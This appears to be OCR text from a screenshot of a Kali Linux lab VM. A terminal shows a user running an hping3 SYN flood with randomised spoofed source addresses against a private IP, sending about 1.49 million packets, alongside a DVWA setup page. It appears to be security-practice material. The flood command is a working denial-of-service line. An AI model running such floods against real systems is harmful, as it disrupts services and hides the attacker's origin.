 kali linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2 2
14:48
thakur@muskan: ~
File Actions Edit View Help
192.168.66.195
┌──(thakur㉿muskan)-[~]
└─$ man hping3
┌──(thakur㉿muskan)-[~]
└─$ sudo hping3 --count 1500 --data 120 --syn -p 80 --flood --rand-source 192.168.66.195
[sudo] password for thakur:
HPING 192.168.66.195 (eth0 192.168.66.195): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.66.195 hping statistic ---
1486547 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(thakur㉿muskan)-[~]
└─$
DVWA
Home
Instructions
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Database setup
Click on the 'Create / Reset Database' button below to create or reset your database. If you get an error make
sure you have the correct user credentials in /config/config.inc.php
If the database already exists, it will be cleared and the data will be reset.
Backend Database: MySQL
Create / Reset Database
Username: admin
Security Level: high
PHPIDS: disabled
Right Ctrl
Type here to search
L 2
28°C
ENG
00:18
23-04-2024